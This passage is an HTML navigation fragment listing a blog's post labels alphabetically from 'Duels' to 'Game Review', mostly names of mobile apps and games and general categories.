<a dir='ltr' href='https://www.tehnico.com/search/label/Duels'>
Duels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dulce%20Pop'>
Dulce Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dump'>
Dump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunes%20War%20-%20Tower%20Defense'>
Dunes War - Tower Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dungeon%20Combat'>
Dungeon Combat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunidle'>
Dunidle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-business'>
E-business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-commerce%20platform'>
E-commerce platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-wallet'>
E-wallet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn'>
Earn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20%26%20Find%20Jobs'>
Earn &amp; Find Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20Money'>
Earn Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earnings%20Call'>
Earnings Call
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earth%20Day'>
Earth Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EaseUS%20Data%20Recovery'>
EaseUS Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/easy%20to%20access'>
easy to access
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Easy%20User%20Interface'>
Easy User Interface
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EasyhairPro'>
EasyhairPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eave%20Music%20Player'>
Eave Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eCatalog%20Manager'>
eCatalog Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Echo'>
Echo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Edge%20Lighting'>
Edge Lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Editor'>
Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educatinal%20Game'>
Educatinal Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Education'>
Education
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational'>
Educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational%20App%20of%20the%20Week'>
Educational App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Effective%20marketing%20tools'>
Effective marketing tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eggs%20Out'>
Eggs Out
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Egypt'>
Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eidoo'>
Eidoo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Electronic%20Cigarettes'>
Electronic Cigarettes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevator%20Jungle-Lite'>
Elevator Jungle-Lite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevatr'>
Elevatr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Email%20Marketing'>
Email Marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EmMa'>
EmMa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji'>
Emoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Basket'>
Emoji Basket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Mill'>
Emoji Mill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Score%20Pro'>
Emoji Score Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis'>
Emojis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis%20in%20Space'>
Emojis in Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Empire'>
Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/empowr'>
empowr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Gameplay'>
Endless Gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Offroad%20Winter'>
Endless Offroad Winter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Racing'>
Endless Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Runner'>
Endless Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English'>
English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20Language%20Photocation'>
English Language Photocation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20to%20Spanish%20Translator'>
English to Spanish Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enigma%20Test'>
Enigma Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enjifit'>
Enjifit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment'>
Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment.'>
Entertainment.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneur%20App'>
Entrepreneur App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneurship'>
Entrepreneurship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase'>
Envicase
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase%20App'>
Envicase App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eReading'>
eReading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Escape%20from%20the%20Amazon'>
Escape from the Amazon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Essential%20Oils'>
Essential Oils
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ETC'>
ETC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Event%20App'>
Event App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EventHub'>
EventHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events'>
Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events%20App'>
Events App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EverCal'>
EverCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Evonite'>
Evonite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exchange%20Rates'>
Exchange Rates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exciting%20Game'>
Exciting Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exercises'>
Exercises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exit%20Viewer'>
Exit Viewer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exoclipse'>
Exoclipse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expence%20Tracker'>
Expence Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expense%20Tracker'>
Expense Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EXPERTS%20AND%20PROFESSIONALS.'>
EXPERTS AND PROFESSIONALS.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Express%20Feelings'>
Express Feelings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extensions'>
Extensions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Ballz'>
Extra Ballz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Job'>
Extra Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Offerz'>
Extra Offerz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extremely%20Handy'>
Extremely Handy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eye%20Makeup'>
Eye Makeup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eyeParaty'>
eyeParaty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eyetok'>
Eyetok
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZgifting'>
EZgifting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZTalks'>
EZTalks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EzyData'>
EzyData
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Recognition%20App'>
Face Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Swap'>
Face Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Facebook'>
Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fairbuy'>
Fairbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fake%20SMS%20Detector'>
Fake SMS Detector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Falling%20Cat'>
Falling Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fallound'>
Fallound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FameTime'>
FameTime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Family%20Locator'>
Family Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Famous%20Faces'>
Famous Faces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanDine'>
FanDine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanominal'>
Fanominal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanpage%20Boost'>
Fanpage Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanStorm'>
FanStorm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy'>
Fantasy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy%20Arc'>
Fantasy Arc
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Faraway%3A%20Puzzle%20Escape'>
Faraway: Puzzle Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Farming%20Simulator%202018'>
Farming Simulator 2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FarRide'>
FarRide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashalot'>
Fashalot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion'>
Fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion%20Stylist'>
Fashion Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast'>
Fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Functional%20Fitness'>
Fast Functional Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Reacta'>
Fast Reacta
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FastTik'>
FastTik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Favves'>
Favves
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fear2Peace'>
Fear2Peace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/featured'>
featured
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20My%20Pony'>
Feed My Pony
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20the%20Spider'>
Feed the Spider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good'>
Feline Good
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good%20App'>
Feline Good App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fell%20Over'>
Fell Over
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp'>
Felp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp%20App'>
Felp App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Female%20main%20character'>
Female main character
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fennex%20Augmented'>
Fennex Augmented
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fetch%20and%20Learn%20Luna%20Free'>
Fetch and Learn Luna Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FIBE'>
FIBE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget'>
Fidget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner'>
Fidget Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner%20Deluxe'>
Fidget Spinner Deluxe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight'>
Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Adventure'>
Fight Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Enemies'>
Fight Enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Evil%20Forces'>
Fight Evil Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20dark%20forces'>
Fighting dark forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20game'>
Fighting game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Cleaning'>
File Cleaning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Manager'>
File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Files'>
Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fill-it'>
Fill-it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Filters'>
Filters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance'>
Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20App'>
Finance App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Management%20Apps'>
Finance Management Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Planning'>
Finance Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finances'>
Finances
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20alerts'>
Financial alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20Future'>
Financial Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FinancyBirds'>
FinancyBirds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20best%20bars%20%26%20pubs'>
Find best bars &amp; pubs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20Differences'>
Find Differences
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fineday'>
Fineday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fingertip%20Deals'>
Fingertip Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Firefan'>
Firefan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/First%20Dry%20Clean'>
First Dry Clean
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Mania%20Island'>
Fishing Mania Island
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Puzzle%20Game'>
Fishing Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/fit'>
fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitbounds%20Strong%20Arms%20Trainer'>
Fitbounds Strong Arms Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitCar%20AI'>
FitCar AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitjoy'>
Fitjoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness'>
Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20App'>
Fitness App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Bot'>
Fitness Bot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Client%20Pro'>
Fitness Client Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitQuick'>
FitQuick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitvate'>
Fitvate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitWithDario'>
FitWithDario
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fixtures'>
Fixtures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Ball'>
Flappy Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Skulls'>
Flappy Skulls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flash%20on%20Call%20and%20SMS'>
Flash on Call and SMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashcards%20For%20Kids'>
Flashcards For Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashlights'>
Flashlights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flater'>
Flater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flexi%20-%20Book'>
Flexi - Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flick'>
Flick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flickstree'>
Flickstree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flicky%20Chicky'>
Flicky Chicky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%2088'>
Flight 88
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Store'>
Flight Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Tickets'>
Flight Tickets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flip%20Football'>
Flip Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flipbook'>
Flipbook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fluxed'>
Fluxed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fly%20Single'>
Fly Single
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flying%20Chick'>
Flying Chick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fmovies4'>
Fmovies4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%204'>
Follow 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%20The%20Path'>
Follow The Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Followers'>
Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follywood'>
Follywood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FONDO'>
FONDO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food'>
Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20%26%20Drink'>
Food &amp; Drink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20App'>
Food App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20guide'>
Food guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foodilog'>
Foodilog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football'>
Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20logo%20pixel%20art'>
Football logo pixel art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20Team'>
Football Team
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FOOTSBY'>
FOOTSBY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Each%20Site'>
For Each Site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Serious%20Singles%20Chat'>
For Serious Singles Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fora'>
Fora
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foreceipt'>
Foreceipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Forex%20Alerts'>
Forex Alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Former%20presidents%20of%20US'>
Former presidents of US
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fortune%20Slots'>
Fortune Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fotocoin'>
Fotocoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fours'>
Fours
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FPS'>
FPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free'>
Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20calls'>
free calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Cat%20Game'>
Free Cat Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Conversion%20Calculator'>
Free Conversion Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Dating%20Game'>
Free Dating Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Download'>
Free Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Football%20Predictions'>
Free Football Predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20IMEI'>
Free IMEI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Likes'>
Free Likes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Music%20for%20YouTube'>
Free Music for YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Pandas'>
Free Pandas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Paypal%20Cash'>
Free Paypal Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20to%20Play'>
Free to Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20vpn'>
free vpn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freeroll%20Fantasy%20Casino'>
Freeroll Fantasy Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freight%20King'>
Freight King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/French%20fries'>
French fries
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FriendLinks'>
FriendLinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendly'>
Friendly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Finder'>
Friends Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Interactions%204%20Facebook'>
Friends Interactions 4 Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendships'>
Friendships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FromX'>
FromX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruit%20Jam'>
Fruit Jam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Casino%20Slot%20Machine'>
Fruits Casino Slot Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Slots'>
Fruits Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruity%20Jump'>
Fruity Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fulfilled%20life'>
Fulfilled life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fullcourt'>
Fullcourt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun'>
Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20for%20WhatsApp'>
Fun for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20Questions'>
Fun Questions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FUn-packed'>
FUn-packed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funko%20Pop'>
Funko Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20GIFs'>
Funny GIFs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20images%20%26%20GIF'>
Funny images &amp; GIF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20jokes'>
Funny jokes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furious%20Real%20Racing'>
Furious Real Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furyman'>
Furyman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Futbol'>
Futbol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Future'>
Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gabber%20map'>
Gabber map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gadgets'>
Gadgets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gainbuzz'>
Gainbuzz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galactic%20Attack%205th%20Star'>
Galactic Attack 5th Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20of%20Iron'>
Galaxy of Iron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20Space%20Simulator'>
Galaxy Space Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game'>
Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Audio%20101'>
Game Audio 101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Boy%20Classic'>
Game Boy Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Day'>
Game of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Month'>
Game of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Week'>
Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Review'>
Game Review
</a>
</li>
<li>
